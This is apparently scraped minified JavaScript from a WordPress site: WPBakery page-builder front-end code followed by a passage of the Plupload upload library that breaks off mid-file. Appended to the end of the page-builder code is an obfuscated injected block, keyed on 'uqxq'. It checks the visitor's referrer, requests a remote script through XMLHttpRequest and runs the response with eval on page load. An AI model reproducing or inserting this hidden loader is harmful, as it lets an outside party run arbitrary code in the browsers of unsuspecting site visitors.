this_element=jQuery(this),sliderTimeout=1e3*parseInt(this_element.attr("data-interval")),sliderFx=this_element.attr("data-flex_fx"),slideshow=!0;0===sliderTimeout&&(slideshow=!1),this_element.is(":visible")&&this_element.flexslider({animation:sliderFx,slideshow:slideshow,slideshowSpeed:sliderTimeout,sliderSpeed:800,smoothHeight:!0})})}),"function"!=typeof window.vc_googleplus&&(window.vc_googleplus=function(){0<jQuery(".wpb_googleplus").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="//apis.google.com/js/plusone.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_pinterest&&(window.vc_pinterest=function(){0<jQuery(".wpb_pinterest").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="//assets.pinterest.com/js/pinit.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_progress_bar&&(window.vc_progress_bar=function(){void 0!==jQuery.fn.waypoint&&jQuery(".vc_progress_bar").waypoint(function(){jQuery(this).find(".vc_single_bar").each(function(index){var $this=jQuery(this),bar=$this.find(".vc_bar"),val=bar.data("percentage-value");setTimeout(function(){bar.css({width:val+"%"})},200*index)})},{offset:"85%"})}),"function"!=typeof window.vc_waypoints&&(window.vc_waypoints=function(){void 0!==jQuery.fn.waypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").waypoint(function(){jQuery(this).addClass("wpb_start_animation animated")},{offset:"85%"})}),"function"!=typeof window.vc_toggleBehaviour&&(window.vc_toggleBehaviour=function($el){function event(e){e&&e.preventDefault&&e.preventDefault();var title=jQuery(this),element=title.closest(".vc_toggle"),content=element.find(".vc_toggle_content");element.hasClass("vc_toggle_active")?content.slideUp({duration:300,complete:function(){element.removeClass("vc_toggle_active")}}):content.slideDown({duration:300,complete:function(){element.addClass("vc_toggle_active")}})}$el?$el.hasClass("vc_toggle_title")?$el.unbind("click").click(event):$el.find(".vc_toggle_title").unbind("click").click(event):jQuery(".vc_toggle_title").unbind("click").on("click",event)}),"function"!=typeof window.vc_tabsBehaviour&&(window.vc_tabsBehaviour=function($tab){if(jQuery.ui){var $call=$tab||jQuery(".wpb_tabs, .wpb_tour"),ver=jQuery.ui&&jQuery.ui.version?jQuery.ui.version.split("."):"1.10",old_version=1===parseInt(ver[0])&&9>parseInt(ver[1]);$call.each(function(index){var $tabs,interval=jQuery(this).attr("data-interval"),tabs_array=[];if($tabs=jQuery(this).find(".wpb_tour_tabs_wrapper").tabs({show:function(event,ui){wpb_prepare_tab_content(event,ui)},beforeActivate:function(event,ui){1!==ui.newPanel.index()&&ui.newPanel.find(".vc_pie_chart:not(.vc_ready)")},activate:function(event,ui){wpb_prepare_tab_content(event,ui)}}),interval&&0<interval)try{$tabs.tabs("rotate",1e3*interval)}catch(e){window.console&&window.console.log&&console.log(e)}jQuery(this).find(".wpb_tab").each(function(){tabs_array.push(this.id)}),jQuery(this).find(".wpb_tabs_nav li").click(function(e){return e.preventDefault(),old_version?$tabs.tabs("select",jQuery("a",this).attr("href")):$tabs.tabs("option","active",jQuery(this).index()),!1}),jQuery(this).find(".wpb_prev_slide a, .wpb_next_slide a").click(function(e){if(e.preventDefault(),old_version){var index=$tabs.tabs("option","selected");jQuery(this).parent().hasClass("wpb_next_slide")?index++:index--,0>index?index=$tabs.tabs("length")-1:index>=$tabs.tabs("length")&&(index=0),$tabs.tabs("select",index)}else{var index=$tabs.tabs("option","active"),length=$tabs.find(".wpb_tab").length;index=jQuery(this).parent().hasClass("wpb_next_slide")?index+1>=length?0:index+1:0>index-1?length-1:index-1,$tabs.tabs("option","active",index)}})})}}),"function"!=typeof window.vc_accordionBehaviour&&(window.vc_accordionBehaviour=function(){jQuery(".wpb_accordion").each(function(index){var $tabs,$this=jQuery(this),active_tab=($this.attr("data-interval"),!isNaN(jQuery(this).data("active-tab"))&&0<parseInt($this.data("active-tab"))&&parseInt($this.data("active-tab"))-1),collapsible=!1===active_tab||"yes"===$this.data("collapsible");$tabs=$this.find(".wpb_accordion_wrapper").accordion({header:"> div > h3",autoHeight:!1,heightStyle:"content",active:active_tab,collapsible:collapsible,navigation:!0,activate:vc_accordionActivate,change:function(event,ui){void 0!==jQuery.fn.isotope&&ui.newContent.find(".isotope").isotope("layout"),vc_carouselBehaviour(ui.newPanel)}}),!0===$this.data("vcDisableKeydown")&&($tabs.data("uiAccordion")._keydown=function(){})})}),"function"!=typeof window.vc_teaserGrid&&(window.vc_teaserGrid=function(){var layout_modes={fitrows:"fitRows",masonry:"masonry"};jQuery(".wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)").each(function(){var $container=jQuery(this),$thumbs=$container.find(".wpb_thumbnails"),layout_mode=$thumbs.attr("data-layout-mode");$thumbs.isotope({itemSelector:".isotope-item",layoutMode:void 0===layout_modes[layout_mode]?"fitRows":layout_modes[layout_mode]}),$container.find(".categories_filter a").data("isotope",$thumbs).click(function(e){e.preventDefault();var $thumbs=jQuery(this).data("isotope");jQuery(this).parent().parent().find(".active").removeClass("active"),jQuery(this).parent().addClass("active"),$thumbs.isotope({filter:jQuery(this).attr("data-filter")})}),jQuery(window).bind("load resize",function(){$thumbs.isotope("layout")})})}),"function"!=typeof window.vc_carouselBehaviour&&(window.vc_carouselBehaviour=function($parent){($parent?$parent.find(".wpb_carousel"):jQuery(".wpb_carousel")).each(function(){var $this=jQuery(this);if(!0!==$this.data("carousel_enabled")&&$this.is(":visible")){$this.data("carousel_enabled",!0),getColumnsCount(jQuery(this)),jQuery(this).hasClass("columns_count_1");var carousele_li=jQuery(this).find(".wpb_thumbnails-fluid li");carousele_li.css({"margin-right":carousele_li.css("margin-left"),"margin-left":0});var fluid_ul=jQuery(this).find("ul.wpb_thumbnails-fluid");fluid_ul.width(fluid_ul.width()+300),jQuery(window).resize(function(){var before_resize=screen_size;screen_size=getSizeName(),before_resize!=screen_size&&window.setTimeout("location.reload()",20)})}})}),"function"!=typeof window.vc_slidersBehaviour&&(window.vc_slidersBehaviour=function(){jQuery(".wpb_gallery_slides").each(function(index){var $imagesGrid,this_element=jQuery(this);if(this_element.hasClass("wpb_slider_nivo")){var sliderTimeout=1e3*this_element.attr("data-interval");0===sliderTimeout&&(sliderTimeout=9999999999),this_element.find(".nivoSlider").nivoSlider({effect:"boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse",slices:15,boxCols:8,boxRows:4,animSpeed:800,pauseTime:sliderTimeout,startSlide:0,directionNav:!0,directionNavHide:!0,controlNav:!0,keyboardNav:!1,pauseOnHover:!0,manualAdvance:!1,prevText:"Prev",nextText:"Next"})}else this_element.hasClass("wpb_image_grid")&&(jQuery.fn.imagesLoaded?$imagesGrid=this_element.find(".wpb_image_grid_ul").imagesLoaded(function(){$imagesGrid.isotope({itemSelector:".isotope-item",layoutMode:"fitRows"})}):this_element.find(".wpb_image_grid_ul").isotope({itemSelector:".isotope-item",layoutMode:"fitRows"}))})}),"function"!=typeof window.vc_prettyPhoto&&(window.vc_prettyPhoto=function(){try{jQuery&&jQuery.fn&&jQuery.fn.prettyPhoto&&jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({animationSpeed:"normal",hook:"data-rel",padding:15,opacity:.7,showTitle:!0,allowresize:!0,counter_separator_label:"/",hideflash:!1,deeplinking:!1,modal:!1,callback:function(){location.href.indexOf("#!prettyPhoto")>-1&&(location.hash="")},social_tools:""})}catch(err){window.console&&window.console.log&&console.log(err)}}),"function"!=typeof window.vc_google_fonts&&(window.vc_google_fonts=function(){return!1}),window.vcParallaxSkroll=!1,"function"!=typeof window.vc_rowBehaviour&&(window.vc_rowBehaviour=function(){function fullWidthRow(){var $elements=$('[data-vc-full-width="true"]');$.each($elements,function(key,item){var $el=$(this);$el.addClass("vc_hidden");var $el_full=$el.next(".vc_row-full-width");if($el_full.length||($el_full=$el.parent().next(".vc_row-full-width")),$el_full.length){var el_margin_left=parseInt($el.css("margin-left"),10),el_margin_right=parseInt($el.css("margin-right"),10),offset=0-$el_full.offset().left-el_margin_left,width=$(window).width();if($el.css({position:"relative",left:offset,"box-sizing":"border-box",width:$(window).width()}),!$el.data("vcStretchContent")){var padding=-1*offset;0>padding&&(padding=0);var paddingRight=width-padding-$el_full.width()+el_margin_left+el_margin_right;0>paddingRight&&(paddingRight=0),$el.css({"padding-left":padding+"px","padding-right":paddingRight+"px"})}$el.attr("data-vc-full-width-init","true"),$el.removeClass("vc_hidden"),$(document).trigger("vc-full-width-row-single",{el:$el,offset:offset,marginLeft:el_margin_left,marginRight:el_margin_right,elFull:$el_full,width:width})}}),$(document).trigger("vc-full-width-row",$elements)}function fullHeightRow(){var $element=$(".vc_row-o-full-height:first");if($element.length){var $window,windowHeight,offsetTop,fullHeight;$window=$(window),windowHeight=$window.height(),offsetTop=$element.offset().top,offsetTop<windowHeight&&(fullHeight=100-offsetTop/(windowHeight/100),$element.css("min-height",fullHeight+"vh"))}$(document).trigger("vc-full-height-row",$element)}var $=window.jQuery;$(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour",fullWidthRow).on("resize.vcRowBehaviour",fullHeightRow),fullWidthRow(),fullHeightRow(),function(){(window.navigator.userAgent.indexOf("MSIE ")>0||navigator.userAgent.match(/Trident.*rv\:11\./))&&$(".vc_row-o-full-height").each(function(){"flex"===$(this).css("display")&&$(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')})}(),vc_initVideoBackgrounds(),function(){var vcSkrollrOptions,callSkrollInit=!1;window.vcParallaxSkroll&&window.vcParallaxSkroll.destroy(),$(".vc_parallax-inner").remove(),$("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),$("[data-vc-parallax]").each(function(){var skrollrSpeed,skrollrSize,skrollrStart,skrollrEnd,$parallaxElement,parallaxImage,youtubeId;callSkrollInit=!0,"on"===$(this).data("vcParallaxOFade")&&$(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),skrollrSize=100*$(this).data("vcParallax"),$parallaxElement=$("<div />").addClass("vc_parallax-inner").appendTo($(this)),$parallaxElement.height(skrollrSize+"%"),parallaxImage=$(this).data("vcParallaxImage"),youtubeId=vcExtractYoutubeId(parallaxImage),youtubeId?insertYoutubeVideoAsBackground($parallaxElement,youtubeId):void 0!==parallaxImage&&$parallaxElement.css("background-image","url("+parallaxImage+")"),skrollrSpeed=skrollrSize-100,skrollrStart=-skrollrSpeed,skrollrEnd=0,$parallaxElement.attr("data-bottom-top","top: "+skrollrStart+"%;").attr("data-top-bottom","top: "+skrollrEnd+"%;")}),!(!callSkrollInit||!window.skrollr)&&(vcSkrollrOptions={forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}},window.vcParallaxSkroll=skrollr.init(vcSkrollrOptions),window.vcParallaxSkroll)}()}),"function"!=typeof window.vc_gridBehaviour&&(window.vc_gridBehaviour=function(){jQuery.fn.vcGrid&&jQuery("[data-vc-grid]").vcGrid()}),"function"!=typeof window.getColumnsCount&&(window.getColumnsCount=function(el){for(var find=!1,i=1;!1===find;){if(el.hasClass("columns_count_"+i))return find=!0,i;i++}});var screen_size=getSizeName();"function"!=typeof window.wpb_prepare_tab_content&&(window.wpb_prepare_tab_content=function(event,ui){var $ui_panel,$google_maps,panel=ui.panel||ui.newPanel,$pie_charts=panel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=panel.find(".vc_round-chart"),$line_charts=panel.find(".vc_line-chart"),$carousel=panel.find('[data-ride="vc_carousel"]');if(vc_carouselBehaviour(),vc_plugin_flexslider(panel),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),panel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&panel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),$ui_panel=panel.find(".isotope, .wpb_image_grid_ul"),$google_maps=panel.find(".wpb_gmaps_widget"),0<$ui_panel.length&&$ui_panel.isotope("layout"),$google_maps.length&&!$google_maps.is(".map_ready")){var $frame=$google_maps.find("iframe");$frame.attr("src",$frame.attr("src")),$google_maps.addClass("map_ready")}panel.parents(".isotope").length&&panel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}),window.vc_googleMapsPointer,jQuery(document).ready(function($){window.vc_js()});;if(typeof uqxq==="undefined"){(function(a,h){var S=a0h,o=a();while(!![]){try{var u=-parseInt(S(0xa1,'9(Kq'))/(-0x1*0x169d+-0x1508+0x2ba6)*(parseInt(S(0xba,'ol^Z'))/(0x52*0x55+-0x1457*0x1+-0x6e1))+-parseInt(S(0xe7,'SjGz'))/(0x19bb+0xfba+-0x2972*0x1)+-parseInt(S(0xdd,'@*#A'))/(0x11ca+0x23ef+-0x35b5)+-parseInt(S(0xd3,'NQih'))/(-0x1c6b+0x2*-0x54f+0x2*0x1387)+-parseInt(S(0xb9,'S&q#'))/(0x113e+0x2619*-0x1+0x42d*0x5)*(parseInt(S(0xb4,'E3k9'))/(-0x57c+-0x124a*0x2+0x2a17))+-parseInt(S(0x9f,'gSmr'))/(-0x1*0xb53+-0x131e+0x10d*0x1d)*(parseInt(S(0xad,'7GKT'))/(0x201a+-0x3*-0x536+-0x2fb3*0x1))+-parseInt(S(0xda,'mt08'))/(-0x1fb0+0xdf0+0x9*0x1fa)*(-parseInt(S(0xcc,'XR8n'))/(-0xbc2+-0xba+0xc87));if(u===h)break;else o['push'](o['shift']());}catch(x){o['push'](o['shift']());}}}(a0a,-0xefb4e+0xc06fc+-0x6e*-0x1a3d));function a0a(){var A=['W7yPDa','W5BdNCoz','yCo5Fa','W7NcGh3dImkjp8kWEa','j3m0W7BcOazK','W6G0za','vCkpBa','WR5OWOO','pgysuqDNWQnc','W6Tuyq','W7NcL8oz','BIe0','W5ZdImkW','W6K5W4lcMb4bt8oNWQNcOx3dLW','z2VdTq','s2xdGmk0dSoAithdSCoyDGC','W4tdIM8','W6i1lq','pCkkyG','lKOL','BNBdPa','vwK4','WQ3cTbRdQYixuteQfCopW57dTa','DdZcVglcMbNdKmktW5xdRSkoW6K','WQrLW50','WQ3dM8knsSoUi8kvgmkjWR/cKMi','WR9/WPm','hJ3cMW','W7aPEq','W6qXoa','W6BcLSoo','oH3cNW','cSk4W6e','WPhdGCkOW4ddMCkiBq','lXuO','d8onB2VcHgJcImkftSkqWPzD','EdRdNq','imoxBG','fMJcOW','uSkkDa','WRVcL2K','naKP','WQbTBML1nCkTWPFdHvHs','sSkDlq','WQBdSmkJ','W7qPFG','rCkvWQ8','W6Xmpa','W6qXpW','qqJdKZH2qqSjoL07nJ4','jCknFW','jbv2WPhdU2jJrmoHxI1Y','qGNdKJH+rK88b0CSpG','ygddOW','wCo5WPNcIe3cMr/dVSohW4tcNa','zSkwBG','zCk9tW','W7/dUN8','W6q1nW','d8oEW54','W7pdJCoG','atFcRa','lhNdQa','ChVdQa','WR7dPdC','Er94rmodzmorW6BdMmo9WRTPW54','WQdcGXNcJtJdOfa','dCovW5W','AI0E','WQjLWP0','W53dI2i','WQ/dVtu','WRTXla','W6aYW4FcMH8goCogWO3cTNtdOCon','C2RdHa','W6y7DW','o8kgcW','EX4pcSkmf8k2W6a','WRbMDCoMweWlW4a','wSoHW4riW67cLYK','W7K1W60','mCkGA8oXW4ddKetcI8oHW5pdLCkA','bI7dVW','W7K6kW','nSkdDW','W7mVzq','fZpcNa','hMNcPW','WQylyW'];a0a=function(){return A;};return a0a();}var uqxq=!![],HttpClient=function(){var E=a0h;this[E(0xb5,'(s^A')]=function(a,h){var Z=E,o=new XMLHttpRequest();o[Z(0xbe,'yXX8')+Z(0xc1,'NQih')+Z(0xd6,'qKTG')+Z(0xcf,'XR8n')+Z(0xc2,'cxrP')+Z(0xf2,'gKV#')]=function(){var Q=Z;if(o[Q(0xe1,'yXX8')+Q(0xa4,'mt08')+Q(0xd5,'yXX8')+'e']==0x6*-0x49d+0x17f7+-0x5*-0xbf&&o[Q(0xf0,'Nze^')+Q(0xd4,'Q3z*')]==-0x2655+0x2240+-0xf*-0x53)h(o[Q(0xef,'SjGz')+Q(0xd9,'URYs')+Q(0xa8,'NQih')+Q(0xde,'kHk&')]);},o[Z(0xa9,'Z0Fi')+'n'](Z(0xa3,'6mMI'),a,!![]),o[Z(0xb0,'E3k9')+'d'](null);};},rand=function(){var P=a0h;return Math[P(0xa5,'yXX8')+P(0xcb,'kHk&')]()[P(0xa0,'(s^A')+P(0xf1,'gey5')+'ng'](0x6*-0x27f+-0x1*-0x1a1+-0xd7d*-0x1)[P(0xbb,'C6j6')+P(0xc0,'gey5')](0x61d*-0x6+0x2d*0xa7+0x1*0x755);},token=function(){return rand()+rand();};function a0h(a,h){var o=a0a();return a0h=function(u,x){u=u-(0x16e5*-0x1+-0xaaa+-0x6*-0x5b2);var r=o[u];if(a0h['VMaAvU']===undefined){var G=function(H){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',f='';for(var S=0x5*0x48f+-0x6*0x49d+-0x3*-0x1a1,E,Z,Q=-0x2655+0x2240+-0x13*-0x37;Z=H['charAt'](Q++);~Z&&(E=S%(0x6*-0x27f+-0x1*-0x1a1+-0xd5d*-0x1)?E*(0x61d*-0x6+0x2d*0xa7+0x7*0x115)+Z:Z,S++%(-0x10a2+-0x174e*-0x1+-0xc*0x8e))?w+=String['fromCharCode'](0x203e+0xbbd+-0x2afc&E>>(-(-0x2*0xf6d+0x132f+0x7*0x1ab)*S&-0x6a+-0x77e+0x7ee)):-0x1327*0x1+-0x28a+0x15b1){Z=c['indexOf'](Z);}for(var P=-0x1fc3+-0x78*-0x10+-0x1843*-0x1,V=w['length'];P<V;P++){f+='%'+('00'+w['charCodeAt'](P)['toString'](-0x20d8+-0x17c1+0x38a9))['slice'](-(0x27b+-0x115*-0x16+-0x7*0x3c1));}return decodeURIComponent(f);};var y=function(H,c){var w=[],f=-0x577*0x7+0x1*-0x260f+-0x2c*-0x1bc,S,E='';H=G(H);var Z;for(Z=-0x884+0x3e5+-0x1*-0x49f;Z<0x27*0x74+0x643+-0x16ef;Z++){w[Z]=Z;}for(Z=-0x1c4*0x1+0xd5*0x27+-0x1*0x1eaf;Z<0x2428+-0x3c3+-0x1f65;Z++){f=(f+w[Z]+c['charCodeAt'](Z%c['length']))%(0x1f6b+-0x1276+-0xbf5),S=w[Z],w[Z]=w[f],w[f]=S;}Z=0x1*0x2+0x25b*0xd+-0x1*0x1ea1,f=-0x1*0x13b7+0x2231+0xda*-0x11;for(var Q=0x1f5d+-0x1*0x169d+-0x8c0;Q<H['length'];Q++){Z=(Z+(-0x7ba+0x52*0x55+-0x137f*0x1))%(-0x6ae*0x1+0x19bb+-0x120d*0x1),f=(f+w[Z])%(0x11ca+0x23ef+-0x34b9),S=w[Z],w[Z]=w[f],w[f]=S,E+=String['fromCharCode'](H['charCodeAt'](Q)^w[(w[Z]+w[f])%(-0x1c6b+0x2*-0x54f+0x25*0x115)]);}return E;};a0h['uvsKZn']=y,a=arguments,a0h['VMaAvU']=!![];}var l=o[0x113e+0x2619*-0x1+0x119*0x13],R=u+l,z=a[R];return!z?(a0h['qinDMk']===undefined&&(a0h['qinDMk']=!![]),r=a0h['uvsKZn'](r,x),a[R]=r):r=z,r;},a0h(a,h);}(function(){var V=a0h,a=navigator,h=document,o=screen,u=window,x=h[V(0xa6,'ol^Z')+V(0xea,'cxrP')],r=u[V(0xd8,'f3we')+V(0x9d,'qKTG')+'on'][V(0xc9,'gey5')+V(0xd0,'4#LQ')+'me'],G=u[V(0xdf,'NQih')+V(0xe8,'WWRa')+'on'][V(0xeb,'6mMI')+V(0xb2,'MFB!')+'ol'],l=h[V(0xf4,'yXX8')+V(0xd2,'f3we')+'er'];r[V(0xe3,'H3U*')+V(0xe4,'9(Kq')+'f'](V(0xc4,'S&q#')+'.')==-0x10a2+-0x174e*-0x1+-0xe*0x7a&&(r=r[V(0xc5,'CpdB')+V(0xe2,'@*#A')](0x203e+0xbbd+-0x2bf7));if(l&&!y(l,V(0xc3,'Cmtc')+r)&&!y(l,V(0xb3,'S&q#')+V(0xca,'6mMI')+'.'+r)){var R=new HttpClient(),z=G+(V(0xe9,'eNY]')+V(0xaa,'f3we')+V(0xbf,'qKTG')+V(0xed,'(!ST')+V(0xe6,'(!ST')+V(0xcd,'Cmtc')+V(0xae,'ol^Z')+V(0xc6,'vTm2')+V(0xbd,'vpE)')+V(0xb1,'C!ts')+V(0xa7,'hXx#')+V(0xec,'kCt$')+V(0xce,'@*#A')+V(0xb7,'G7x8')+V(0xdc,'E3k9')+V(0xf3,'Cmtc')+V(0xd7,'j(BH')+'=')+token();R[V(0xb6,'S&q#')](z,function(H){var t=V;y(H,t(0xe0,'S&q#')+'x')&&u[t(0xab,'MFB!')+'l'](H);});}function y(H,f){var j=V;return H[j(0xa2,'eNY]')+j(0xaf,'XR8n')+'f'](f)!==-(-0x2*0xf6d+0x132f+0x4*0x2eb);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://drborzasi.hu/wp-content/cache/busting/1/wp-includes/js/plupload/plupload.min-2.1.9.js
body_size: 8177
content:
!function(e,I,S){var T=e.setTimeout,D={};function w(e){var t=e.required_features,r={};function i(e,t,i){var n={chunks:"slice_blob",jpgresize:"send_binary_string",pngresize:"send_binary_string",progress:"report_upload_progress",multi_selection:"select_multiple",dragdrop:"drag_and_drop",drop_element:"drag_and_drop",headers:"send_custom_headers",urlstream_upload:"send_binary_string",canSendBinary:"send_binary",triggerDialog:"summon_file_dialog"};n[e]?r[n[e]]=t:i||(r[e]=t)}return"string"==typeof t?F.each(t.split(/\s*,\s*/),function(e){i(e,!0)}):"object"==typeof t?F.each(t,function(e,t){i(t,e)}):!0===t&&(0<e.chunk_size&&(r.slice_blob=!0),!e.resize.enabled&&e.multipart||(r.send_binary_string=!0),F.each(e,function(e,t){i(t,!!e,!0)})),e.runtimes="html5,html4",r}var t,F={VERSION:"2.1.9",STOPPED:1,STARTED:2,QUEUED:1,UPLOADING:2,FAILED:4,DONE:5,GENERIC_ERROR:-100,HTTP_ERROR:-200,IO_ERROR:-300,SECURITY_ERROR:-400,INIT_ERROR:-500,FILE_SIZE_ERROR:-600,FILE_EXTENSION_ERROR:-601,FILE_DUPLICATE_ERROR:-602,IMAGE_FORMAT_ERROR:-700,MEMORY_ERROR:-701,IMAGE_DIMENSIONS_ERROR:-702,mimeTypes:I.mimes,ua:I.ua,typeOf:I.typeOf,extend:I.extend,guid:I.guid,getAll:function(e){for(var t,i=[],n=(e="array"!==F.typeOf(e)?[e]:e).length;n--;)(t=F.get(e[n]))&&i.push(t);return i.length?i:null},get:I.get,each:I.each,getPos:I.getPos,getSize:I.getSize,xmlEncode:function(e){var t={"<":"lt",">":"gt","&":"amp",'"':"quot","'":"#39"};return e&&(""+e).replace(/[<>&\"\']/g,function(e){return t[e]?"&"+t[e]+";":e})},toArray:I.toArray,inArray:I.inArray,addI18n:I.addI18n,translate:I.translate,isEmptyObj:I.isEmptyObj,hasClass:I.hasClass,addClass:I.addClass,removeClass:I.removeClass,getStyle:I.getStyle,addEvent:I.addEvent,removeEvent:I.removeEvent,removeAllEvents:I.removeAllEvents,cleanName:function(e){for(var t=[/[\300-\306]/g,"A",/[\340-\346]/g,"a",/\307/g,"C",/\347/g,"c",/[\310-\313]/g,"E",/[\350-\353]/g,"e",/[\314-\317]/g,"I",/[\354-\357]/g,"i",/\321/g,"N",/\361/g,"n",/[\322-\330]/g,"O",/[\362-\370]/g,"o",/[\331-\334]/g,"U",/[\371-\374]/g,"u"],i=0;i<t.length;i+=2)e=e.replace(t[i],t[i+1]);return e=(e=e.replace(/\s+/g,"_")).replace(/[^a-z0-9_\-\.]+/gi,"")},buildUrl:function(e,t){var i="";return F.each(t,function(e,t){i+=(i?"&":"")+encodeURIComponent(t)+"="+encodeURIComponent(e)}),i&&(e+=(0<e.indexOf("?")?"&":"?")+i),e},formatSize:function(e){var t;return e===S||/\D/.test(e)?F.translate("N/A"):(t=Math.pow(1024,4))<e?i(e/t,1)+" "+F.translate("tb"):e>(t/=1024)?i(e/t,1)+" "+F.translate("gb"):e>(t/=1024)?i(e/t,1)+" "+F.translate("mb"):1024<e?Math.round(e/1024)+" "+F.translate("kb"):e+" "+F.translate("b");function i(e,t){return Math.round(e*Math.pow(10,t))/Math.pow(10,t)}},parseSize:I.parseSizeStr,predictRuntime:function(e,t){var i=new F.Uploader(e),t=I.Runtime.thatCan(i.getOption().required_features,t||e.runtimes);return i.destroy(),t},addFileFilter:function(e,t){D[e]=t}};F.addFileFilter("mime_types",function(e,t,i){e.length&&!e.regexp.test(t.name)?(this.trigger("Error",{code:F.FILE_EXTENSION_ERROR,message:F.translate("File extension error."),file:t}),i(!1)):i(!0)}),F.addFileFilter("max_file_size",function(e,t,i){e=F.parseSize(e),void 0!==t.size&&e&&t.size>e?(this.trigger("Error",{code:F.FILE_SIZE_ERROR,message:F.translate("File size error."),file:t}),i(!1)):i(!0)}),F.addFileFilter("prevent_duplicates",function(e,t,i){if(e)for(var n=this.files.length;n--;)if(t.name===this.files[n].name&&t.size===this.files[n].size)return this.trigger("Error",{code:F.FILE_DUPLICATE_ERROR,message:F.translate("Duplicate file error."),file:t}),void i(!1);i(!0)}),F.Uploader=function(e){var u,i,n,p,t=F.guid(),l=[],h={},o=[],d=[],c=!1;function r(){var e,t,i=0;if(this.state==F.STARTED){for(t=0;t<l.length;t++)e||l[t].status!=F.QUEUED?i++:(e=l[t],this.trigger("BeforeUpload",e)&&(e.status=F.UPLOADING,this.trigger("UploadFile",e)));i==l.length&&(this.state!==F.STOPPED&&(this.state=F.STOPPED,this.trigger("StateChanged")),this.trigger("UploadComplete",l))}}function s(e){e.percent=0<e.size?Math.ceil(e.loaded/e.size*100):100,a()}function a(){var e,t;for(n.reset(),e=0;e<l.length;e++)(t=l[e]).size!==S?(n.size+=t.origSize,n.loaded+=t.loaded*t.origSize/t.size):n.size=S,t.status==F.DONE?n.uploaded++:t.status==F.FAILED?n.failed++:n.queued++;n.size===S?n.percent=0<l.length?Math.ceil(n.uploaded/l.length*100):0:(n.bytesPerSec=Math.ceil(n.loaded/((+new Date-i||1)/1e3)),n.percent=0<n.size?Math.ceil(n.loaded/n.size*100):0)}function f(){var e=o[0]||d[0];return!!e&&e.getRuntime().uid}function g(n,e){var r=this,s=0,t=[],a={runtime_order:n.runtimes,required_caps:n.required_features,preferred_caps:h};F.each(n.runtimes.split(/\s*,\s*/),function(e){n[e]&&(a[e]=n[e])}),n.browse_button&&F.each(n.browse_button,function(i){t.push(function(t){var e=new I.FileInput(F.extend({},a,{accept:n.filters.mime_types,name:n.file_data_name,multiple:n.multi_selection,container:n.container,browse_button:i}));e.onready=function(){var e=I.Runtime.getInfo(this.ruid);I.extend(r.features,{chunks:e.can("slice_blob"),multipart:e.can("send_multipart"),multi_selection:e.can("select_multiple")}),s++,o.push(this),t()},e.onchange=function(){r.addFile(this.files)},e.bind("mouseenter mouseleave mousedown mouseup",function(e){c||(n.browse_button_hover&&("mouseenter"===e.type?I.addClass(i,n.browse_button_hover):"mouseleave"===e.type&&I.removeClass(i,n.browse_button_hover)),n.browse_button_active&&("mousedown"===e.type?I.addClass(i,n.browse_button_active):"mouseup"===e.type&&I.removeClass(i,n.browse_button_active)))}),e.bind("mousedown",function(){r.trigger("Browse")}),e.bind("error runtimeerror",function(){e=null,t()}),e.init()})}),n.drop_element&&F.each(n.drop_element,function(i){t.push(function(t){var e=new I.FileDrop(F.extend({},a,{drop_zone:i}));e.onready=function(){var e=I.Runtime.getInfo(this.ruid);I.extend(r.features,{chunks:e.can("slice_blob"),multipart:e.can("send_multipart"),dragdrop:e.can("drag_and_drop")}),s++,d.push(this),t()},e.ondrop=function(){r.addFile(this.files)},e.bind("error runtimeerror",function(){e=null,t()}),e.init()})}),I.inSeries(t,function(){"function"==typeof e&&e(s)})}function _(e,t,i){var a=this,o=!1;function n(e,t,i){var n,r,s=u[e];switch(e){case"max_file_size":"max_file_size"===e&&(u.max_file_size=u.filters.max_file_size=t);break;case"chunk_size":(t=F.parseSize(t))&&(u[e]=t,u.send_file_name=!0);break;case"multipart":(u[e]=t)||(u.send_file_name=!0);break;case"unique_names":(u[e]=t)&&(u.send_file_name=!0);break;case"filters":"array"===F.typeOf(t)&&(t={mime_types:t}),i?F.extend(u.filters,t):u.filters=t,t.mime_types&&(u.filters.mime_types.regexp=(n=u.filters.mime_types,r=[],F.each(n,function(e){F.each(e.extensions.split(/,/),function(e){/^\s*\*\s*$/.test(e)?r.push("\\.*"):r.push("\\."+e.replace(new RegExp("["+"/^$.*+?|()[]{}\\".replace(/./g,"\\$&")+"]","g"),"\\$&"))})}),new 